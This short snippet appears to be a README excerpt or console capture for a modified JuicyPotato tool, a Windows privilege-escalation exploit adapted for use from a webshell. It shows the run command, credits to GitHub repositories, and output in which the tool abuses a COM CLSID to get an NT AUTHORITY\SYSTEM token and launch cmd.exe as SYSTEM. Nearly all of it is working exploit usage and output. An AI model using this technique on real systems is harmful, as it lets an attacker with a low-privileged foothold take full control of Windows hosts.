 C:\Users\test>JuicyPotato_x64.exe whoami
Modifying JuciyPotato by Uknow to support webshell
Github: https://github.com/uknowsec/JuciyPotato
JuciyPotato by ohpe
Github:https://github.com/ohpe/juicy-potato
[+] Testing clsid: {4991d34b-80a1-4291-83b6-3328366b9097} lport: 2333
......
[+] authresult 0
[+] clsid: {4991d34b-80a1-4291-83b6-3328366b9097}
[+] Domain\UserName: NT AUTHORITY\SYSTEM
[+] CreatePipe success
[+] Command: C:\Windows\System32\cmd.exe
[+] CreateProcess call : <t> CreateProcessWithTokenW
[+] CreateProcessWithTokenW success
[+] Process with pid: 1928 created.
==============================
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。